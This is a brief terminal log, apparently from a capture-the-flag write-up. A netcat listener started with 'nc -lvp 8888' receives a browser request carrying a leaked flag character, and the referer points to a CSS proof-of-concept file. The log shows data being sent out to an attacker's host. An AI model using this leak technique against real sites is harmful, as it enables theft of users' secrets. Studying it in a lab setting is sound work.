 root@iZuf6j6hh0plc9tz6dolwrZ:/var/www/html# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [61.131.96.156] port 8888 [tcp/*] accepted (family 2, sport 4275
9)
GET /?flag=f HTTP/1.1
Host: 8888
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/70.0.3538.77 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http:///poc.css
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9